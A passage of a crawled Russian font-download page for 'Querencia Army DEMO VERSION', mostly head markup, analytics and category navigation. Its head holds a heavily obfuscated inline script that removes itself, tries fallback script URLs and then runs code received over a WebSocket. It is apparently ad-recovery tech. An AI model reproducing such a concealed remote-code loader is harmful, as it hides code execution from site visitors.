

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/Querencia-Army-DEMO-VERSION.font.download
body_size: 14449
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>Querencia Army DEMO VERSION Шрифт | Скачать бе</title>
  <meta name="description" content="Загрузите и установите Querencia Army DEMO VERSION шрифт бесплатно от FFonts.net. ✔️ Font Этот шрифт был загружен 1,000+ раз." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Querencia Army DEMO VERSION Шрифта" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Querencia-Army-DEMO-VERSION.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Querencia-Army-DEMO-VERSION.webp" /> 
<meta property="og:site_name" content="Querencia Army DEMO VERSION Шрифта" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ru.ffonts.net/Querencia-Army-DEMO-VERSION.font" />
<link rel="alternate" href="https://www.ffonts.net/Querencia-Army-DEMO-VERSION.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Querencia-Army-DEMO-VERSION.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Querencia-Army-DEMO-VERSION.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Querencia-Army-DEMO-VERSION.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Querencia-Army-DEMO-VERSION.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Querencia-Army-DEMO-VERSION.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Querencia-Army-DEMO-VERSION.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Querencia-Army-DEMO-VERSION.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Querencia-Army-DEMO-VERSION.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Querencia-Army-DEMO-VERSION.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Querencia-Army-DEMO-VERSION.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Querencia-Army-DEMO-VERSION.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
  
gtag('event', 'ads_check', {
'event_category': 'V19-ADS-FS',
'event_label': 'layout',
'value': 0
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Без рубрики","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Querencia Army DEMO VERSION Шрифта"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110111</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,584</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,237,323</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
